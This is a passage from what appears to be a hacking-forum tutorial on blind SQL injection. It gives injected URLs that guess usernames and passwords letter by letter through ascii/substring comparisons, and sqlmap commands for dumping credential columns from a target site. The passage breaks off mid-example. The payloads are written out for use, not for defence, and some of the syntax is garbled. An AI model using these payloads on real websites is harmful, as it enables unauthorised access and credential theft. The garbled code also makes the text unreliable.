 We will look only for DEC and CHR ASCII tables. First we gonna get username, getting letter by letter. So we need to guess DEC for some letter, e.g. for A it is 65.
We have link:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_name)+from+column_name+ limit+0,1)1,1))>from DEC number

If page load normally we found are real letter for username. To find our second letter change +limit+0,1 to +limit+1,1.
So now we are guessing second letter... It is same for password... So after long long time we get username and password. If there is more users and if you want to get their passwords too you will have to add where function.
So it should look like:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_name)+from+column_name+ where+column_name=something+limit+0,1)1,1))>from DEC letter

To use where for second column_name we usually using id, but we can also use other stuff. e.g. for id:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_name)+from+column_name+ where+id=1+limit+0,1)1,1))>from DEC letter

8) Taking data from columns using sqlmap

As you noticed already that you need a lot of time to get data from columns I would suggest you to use sqlmap.
Download:
Code:
http://sqlmap.org/

Python download:
Code:
http://www.python.org/download/

Now we have to find directory where sqlmap is located.
Start>run>cmd and find sqlmap directory using cd function.
Function to start sqlmap for getting data with Blind SQL Injection for windows is:
Code:
sqlmap.py -u "http://site.com/index.php?id=1" -p id -a "./txt/user-agents.txt" -v1 --string "Posted 3-3-2008" -e "(SELECT concat(name_username_columns,0x3a,name_password_columns) from table_name)"

NOTE: for unix put python before sqlmal.py
So it should look like:
Code: